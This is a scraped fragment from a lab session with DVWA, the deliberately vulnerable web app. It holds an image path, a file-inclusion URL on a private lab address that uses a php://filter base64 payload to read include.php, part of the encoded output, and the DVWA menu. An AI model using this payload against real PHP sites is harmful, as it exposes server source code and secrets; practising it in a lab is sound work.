 192.168.56.203:8080/vulnerabilities/fi/?page=php://filter/convert.base64-encode/resource=include.php
PD9waHANCg0KLy8gQ2hlY2sgaWYgdGhlIHJpZ2h0IFBIUCBmdW5jdGlvbnMgYXJlIGVuYWJsZWQNCiRXYXJuaW5nSHRtbCA9ICcnOw0KaWYoICFpbmlfZ2V0KCAnY
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion